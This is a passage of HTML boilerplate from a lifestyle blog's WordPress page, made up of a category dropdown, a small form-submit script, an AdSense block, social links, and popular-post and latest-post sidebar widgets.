	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-9682" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-8166" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Easy%20Do%20It%20Yourself%20Hairstyles%20for%20Wedding%20Guests%20Lovely%2042%20Chic%20and%20Easy%20Wedding%20Guest%20Hairstyles-241232.png" href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" rel="bookmark" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests">
											Top 21 Easy Do It Yourself Hairstyles for Wedding Guests										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Haircuts%20Louisville%20Inspirational%20103%20Best%20Eelaine%20Graphy%20Images%20On%20Pinterest-958839.png" href="https://coolandfantastic.com/kids-haircuts-louisville/" title="The top 25 Ideas About Kids Haircuts Louisville"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kids-haircuts-louisville/" rel="bookmark" title="The top 25 Ideas About Kids Haircuts Louisville">
											The top 25 Ideas About Kids Haircuts Louisville										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Braided%20Hairstyles%20for%20Short%20Hair%20Awesome%2080%20Best%20Braids%20for%20Short%20Hair%20Short%20Hairstyless-121894.png" href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/" title="Best 22 Cute Braided Hairstyles for Short Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/" rel="bookmark" title="Best 22 Cute Braided Hairstyles for Short Hair">
											Best 22 Cute Braided Hairstyles for Short Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Crochet%20Hairstyles%20New%2040%20Crochet%20Twist%20Styles%20You%20Ll%20Fall%20In%20Love%20with-242636.png" href="https://coolandfantastic.com/cute-crochet-hairstyles/" title="Best 22 Cute Crochet Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-crochet-hairstyles/" rel="bookmark" title="Best 22 Cute Crochet Hairstyles">
											Best 22 Cute Crochet Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-4263" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
